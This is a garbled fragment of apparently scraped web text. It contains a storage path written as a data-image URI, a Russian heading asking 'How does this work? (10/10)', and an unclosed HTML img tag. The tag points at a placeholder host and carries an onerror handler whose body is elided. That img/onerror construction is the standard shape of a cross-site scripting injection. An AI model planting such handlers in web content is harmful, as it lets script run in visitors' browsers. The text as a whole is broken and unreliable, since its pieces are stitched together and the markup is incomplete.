 Заголовок Как это работает? (10/10) <img src = '//host/1/' onerror = '…; //. jpg'